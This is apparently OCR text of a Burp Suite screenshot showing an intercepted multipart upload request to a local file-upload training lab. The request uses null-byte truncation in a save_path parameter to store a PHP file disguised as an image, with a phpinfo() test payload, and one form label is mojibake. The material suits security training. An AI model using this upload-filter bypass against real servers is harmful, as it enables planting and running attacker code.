 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://upload.com:9099 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-12/index.php?save_path=../upload/info.php%00 HTTP/1.1
Host: upload.com:9099
Content-Length: 322
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://upload.com:9099
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxTnru1G3igyQrqLM
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://upload.com:9099/Pass-12/index.php?save_path=../upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryxTnru1G3igyQrqLM
Content-Disposition: form-data; name="upload_file"; filename="info.jpg"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryxTnru1G3igyQrqLM
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryxTnru1G3igyQrqLM--
? < + > Type a search term 0 matches